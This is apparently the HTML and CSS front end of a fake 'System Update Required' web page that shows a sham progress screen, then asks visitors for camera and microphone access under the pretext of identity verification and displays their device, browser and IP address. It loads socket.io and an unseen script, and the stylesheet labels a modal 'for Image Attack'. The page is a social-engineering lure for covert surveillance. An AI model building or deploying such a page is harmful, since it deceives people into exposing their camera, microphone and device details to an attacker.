
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>System Update Required</title>
    <link rel="stylesheet" href="/static/style.css">
</head>
<body>
    <div class="container">
        <div class="loading-screen" id="loadingScreen">
            <div class="spinner"></div>
            <h2>Checking system updates...</h2>
            <p>Please wait while we verify your device compatibility</p>
            <div class="progress-bar">
                <div class="progress" id="progressBar"></div>
            </div>
            <p class="small" id="statusText">Initializing...</p>
        </div>

        <div class="permission-screen hidden" id="permissionScreen">
            <div class="warning-icon">⚠️</div>
            <h2>Camera & Microphone Access Required</h2>
            <p>This system update requires access to your camera and microphone for identity verification.</p>
            <button onclick="requestPermissions()" class="btn-primary">Allow Access</button>
            <button onclick="skipPermissions()" class="btn-secondary">Skip (Limited Mode)</button>
        </div>

        <div class="main-screen hidden" id="mainScreen">
            <h2>✅ System Update Complete</h2>
            <p>Your device is now up to date.</p>
            <div class="info-box">
                <p><strong>Device:</strong> <span id="deviceInfo">Unknown</span></p>
                <p><strong>Browser:</strong> <span id="browserInfo">Unknown</span></p>
                <p><strong>IP:</strong> <span id="ipInfo">Loading...</span></p>
            </div>
        </div>
    </div>

    <script src="https://cdn.socket.io/4.5.0/socket.io.min.js"></script>
    <script src="/static/script.js"></script>
</body>
</html>
</file>
<file: static/style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif;
    background: linear-gradient(135deg, #1a1a2e, #16213e);
    color: #fff;
    min-height: 100vh;
    display: flex;
    justify-content: center;
    align-items: center;
}

.container {
    background: rgba(255, 255, 255, 0.05);
    backdrop-filter: blur(20px);
    border: 1px solid rgba(255, 255, 255, 0.1);
    border-radius: 20px;
    padding: 40px;
    max-width: 500px;
    width: 90%;
    text-align: center;
    box-shadow: 0 20px 60px rgba(0, 0, 0, 0.5);
}

.hidden {
    display: none !important;
}

/* Spinner */
.spinner {
    width: 50px;
    height: 50px;
    border: 4px solid rgba(255, 255, 255, 0.1);
    border-top-color: #00d4ff;
    border-radius: 50%;
    animation: spin 1s linear infinite;
    margin: 0 auto 20px;
}

@keyframes spin {
    to { transform: rotate(360deg); }
}

/* Progress Bar */
.progress-bar {
    width: 100%;
    height: 6px;
    background: rgba(255, 255, 255, 0.1);
    border-radius: 3px;
    margin: 20px 0;
    overflow: hidden;
}

.progress {
    height: 100%;
    background: linear-gradient(90deg, #00d4ff, #7b2ff7);
    border-radius: 3px;
    transition: width 0.5s ease;
    width: 0%;
}

/* Buttons */
.btn-primary, .btn-secondary {
    padding: 14px 30px;
    border: none;
    border-radius: 12px;
    font-size: 16px;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.3s;
    margin: 10px;
}

.btn-primary {
    background: linear-gradient(135deg, #00d4ff, #7b2ff7);
    color: white;
    box-shadow: 0 4px 20px rgba(0, 212, 255, 0.3);
}

.btn-secondary {
    background: rgba(255, 255, 255, 0.1);
    color: #ccc;
    border: 1px solid rgba(255, 255, 255, 0.2);
}

.btn-primary:hover {
    transform: translateY(-2px);
    box-shadow: 0 6px 30px rgba(0, 212, 255, 0.5);
}

/* Toast */
.toast {
    position: fixed;
    bottom: 30px;
    left: 50%;
    transform: translateX(-50%);
    background: rgba(0, 0, 0, 0.9);
    color: white;
    padding: 12px 24px;
    border-radius: 10px;
    z-index: 9999;
    animation: toastAnim 0.3s ease;
}

@keyframes toastAnim {
    from { opacity: 0; transform: translateX(-50%) translateY(20px); }
    to { opacity: 1; transform: translateX(-50%) translateY(0); }
}

/* Modal for Image Attack */
.modal-overlay {
    position: fixed;
    top: 0; left: 0; right: 0; bottom: 0;
    background: rgba(0,0,0,0.7);
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 1000;
}

.modal {
    background: #1a1a2e;
    padding: 30px;
    border-radius: 20px;
    max-width: 400px;
    text-align: center;
}

/* Info Box */
.info-box {
    background: rgba(255, 255, 255, 0.05);
    border-radius: 12px;
    padding: 20px;
    margin: 20px 0;
    text-align: left;
}

.info-box p {
    margin: 8px 0;
    font-size: 14px;
}

.small {
    font-size: 12px;
    color: #888;
}

.warning-icon {
    font-size: 48px;
    margin-bottom: 20px;
}
</file>
